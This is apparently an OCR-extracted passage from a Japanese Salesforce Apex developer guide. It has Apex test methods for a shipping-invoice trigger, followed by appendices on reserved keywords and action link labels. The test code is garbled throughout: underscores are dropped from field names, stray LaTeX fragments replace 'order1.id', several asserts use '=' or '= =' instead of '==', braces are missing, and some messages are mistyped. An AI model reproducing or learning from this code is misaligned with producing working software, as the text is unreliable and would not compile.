public static testmethod void testBulkItemDelete(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                      totalweight c = 0, grandtotal c = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items
    insert Order1;
    List<Item c > list1 = new List<Item c > ();
    Item_c item1 = new Item_C(Price_c = 10, weight_c = 1, quantity_c = 1,
                                Shipping Invoice C = \text{order1.id};Item c item2 = new Item C(Price c = 25, weight c = 2, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};Item__c item3 = new Item__C(Price__c = 40, weight__c = 3, quantity__c = 1,
                                Shipping_Invoice_C = \text{order1.id};Item c itemA = new Item C(Price c = 1, weight c = 3, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};Item_c itemB = new Item_C(Price_c = 1, weight_c = 3, quantity_c = 1,
                                Shipping_Invoice_C = order1.id;Item c itemC = new Item C(Price c = 1, weight c = 3, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};Item c itemD = new Item C(Price c = 1, weight c = 3, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};list1.add(item1);
   list1.add(item2);
   list1.add(item3);
   list1.add(itemA);
   list1.add(itemB);
   list1.add(itemC);
   list1.add(itemD);
   insert list1;
   // Seven items are now in the shipping invoice.
   // The following deletes four of them.
   List<Item c > list2 = new List<Item c > ();
   list2.add(itemA);
```

```
list2.add(itemB);
    list2.add(itemC);
    list2.add(itemD);
    delete list2;
    // Retrieve the order and verify the deletion
    order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
              grandtotal__c, shippingdiscount__c
              FROM Shipping Invoice C
              WHERE Id = : order1.Id];
    System.assert(order1.subtotal c = 75,
                 'Order subtotal was not $75, but was '+ order1.subtotal c);
    System.assert(order1.tax c == 6.9375,
                  'Order tax was not $6.9375, but was ' + order1.tax c);
    System.assert(order1.shipping c = 4.50,
                  'Order shipping was not $4.50, but was ' + order1.shipping c);
    System.assert(order1.totalweight_c == 6.00,
                  'Order weight was not 6 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal c == 86.4375,
                  'Order grand total was not $86.4375 but was '
                  + order1.grandtotal c);
    System.assert(order1.shippingdiscount c == 0,
                 'Order shipping discount was not $0 but was '
                  + order1.shippingdiscount c);
}
// Testing free shipping
public static testmethod void testFreeShipping(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
                      totalweight c = 0, grandtotal c = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items.
    insert Order1;
    List<Item c > list1 = new List<Item c > ();
    Item c item1 = new Item C(Price c = 10, weight c = 1,
                             quantity c = 1, Shipping Invoice C = \text{order1.id};Item_c item2 = new Item_C(Price_c = 25, weight_c = 2,
                            quantity c = 1, Shipping Invoice C = \text{order1.id};Item c item3 = new Item C(Price c = 40, weight c = 3,
                             quantity c = 1, Shipping Invoice C = \text{order1.id};list1.add(item1);
    list1.add(item2);
    list1.add(item3);
    insert list1;
    // Retrieve the order and verify free shipping not applicable
    order1 = [SELECT id, subtotal__c, tax__c, shipping__c, totalweight__c,
             grandtotal c, shippingdiscount c
              FROM Shipping Invoice C
```
}

```
WHERE Id = : order1.Id];
    // Free shipping not available on $75 orders
    System.assert(order1.subtotal c == 75,
                  'Order subtotal was not $75, but was '+ order1.subtotal c);
    System.assert(order1.tax c = 6.9375,
                 'Order tax was not $6.9375, but was ' + order1.tax c);
    System.assert(order1.shipping c = 4.50,
                  'Order shipping was not $4.50, but was ' + order1.shipping c);
    System.assert(order1.totalweight c = 6.00,
                 'Order weight was not 6 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal c == 86.4375,
                 'Order grand total was not $86.4375 but was '
                 + order1.grandtotal c);
    System.assert(order1.shippingdiscount c == 0,
                 'Order shipping discount was not $0 but was '
                 + order1.shippingdiscount c);
    // Add items to increase subtotal
    item1 = new Item C(Price c = 25, weight c = 20, quantity c = 1,Shipping Invoice C = \text{order1.id};insert item1;
    // Retrieve the order and verify free shipping is applicable
    order1 = [SELECT id, subtotal c, tax c, shipping c, totalweight c,
             grandtotal c, shippingdiscount c
             FROM Shipping Invoice C
             WHERE Id = : order1.Id];
    // Order total is now at $100, so free shipping should be enabled
    System.assert(order1.subtotal c = = 100,
                 'Order subtotal was not $100, but was '+ order1.subtotal c);
    System.assert(order1.tax_c == 9.25,
                 'Order tax was not $9.25, but was ' + order1.tax c);
    System.assert(order1.shipping c = 19.50,
                 'Order shipping was not $19.50, but was '
                 + order1.shipping c);
    System.assert(order1.totalweight c = 26.00,
                 'Order weight was not 26 but was ' + order1.totalweight c);
    System.assert(order1.grandtotal c == 109.25,
                 'Order grand total was not $86.4375 but was '
                 + order1.grandtotal c);
    System.assert(order1.shippingdiscount c = -19.50,
                 'Order shipping discount was not -$19.50 but was '
                 + order1.shippingdiscount c);
// Negative testing for inserting bad input
public static testmethod void testNegativeTests(){
    // Create the shipping invoice. It's a best practice to either use defaults
    // or to explicitly set all values to zero so as to avoid having
    // extraneous data in your test.
    Shipping Invoice C order1 = new Shipping Invoice C(subtotal c = 0,
```
}

```
totalweight c = 0, grandtotal c = 0,
                      ShippingDiscount c = 0, Shipping c = 0, tax c = 0);
    // Insert the order and populate with items.
    insert Order1;
    Item c item1 = new Item C(Price c = -10, weight c = 1, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};Item c item2 = new Item C(Price c = 25, weight c = -2, quantity c = 1,
                                Shipping Invoice C = \text{order1.id};Item c item3 = new Item C(Price c = 40, weight c = 3, quantity c = -1,
                                Shipping Invoice C = \text{order1.id};Item_c item4 = new Item_C(Price_c = 40, weight_c = 3, quantity_c = 0,
                                Shipping Invoice C = \text{order1.id};try{
        insert item1;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Price must be non-negative'),
                     'Price was negative but was not caught');
    }
    try{
        insert item2;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Weight must be non-negative'),
                     'Weight was negative but was not caught');
    }
    try{
        insert item3;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Quantity must be positive'),
                     'Quantity was negative but was not caught');
    }
    try{
        insert item4;
    }
    catch(Exception e)
    {
        system.assert(e.getMessage().contains('Ouantity must be positive'),
                     'Quantity was zero but was not caught');
    }
}
```
# 付録 **C** 予約キーワード

## **次の語はキーワードとしてのみ使用できます。**

メモ: **アスタリスク** (\*) **が付いたキーワードは今後使用するために予約されています。**



## **表 5 : 予約キーワード**



**次の単語は、予約語ではない特殊なキーワードで、識別子として使用できます。**

- **•** after
- **•** before
- **•** count
- **•** excludes
- **•** first
- **•** includes
- **•** last
- **•** order
- **•** sharing
- **•** with

# 付録 **D** アクションリンクの表示ラベル

#### **アクションリンクボタンには次の表示ラベルを使用します。**

**アクションリンクは、フィード要素上のボタンです。アクションリンクをクリックすると、ユーザを特定の** Web **ページに移動したり、ファイルダウンロードを開始したり、**Salesforce **または外部サーバへの** API **コールを 呼び出したりできます。アクションリンクには、**URL **と** HTTP **メソッドが含まれ、リクエストボディとヘッダー 情報** (**認証用の** OAuth **トークンなど**) **を含めることができます。アクションリンクを使用して** Salesforce **および サードパーティサービスをフィードに統合することで、ユーザはアクションを実行して生産性を高め、イノ ベーションを促進できます。**

Action Link Definition Input **リクエストボディの** labelKey **プロパティでキーを指定します。アクションリンクが 表示されるときに** UI **には、**[**新規**]**、**[**待機中**]**、**[**成功**]**、**[**失敗**] **状態の表示ラベルが必要に応じて使用されます。**

ヒント: **アクションリンクに適した定義済み表示ラベルがない場合は、カスタム表示ラベルを使用しま す。カスタム表示ラベルを使用するには、アクションリンクテンプレートを作成し、テンプレートで表 示ラベルを定義します。[「アクションリンクテンプレート」を](#page-371-0)参照してください。**













# 付録 **E** ドキュメント表記規則

Apex **および** Visualforce **のドキュメントでは、次の表記規則を使用します。**

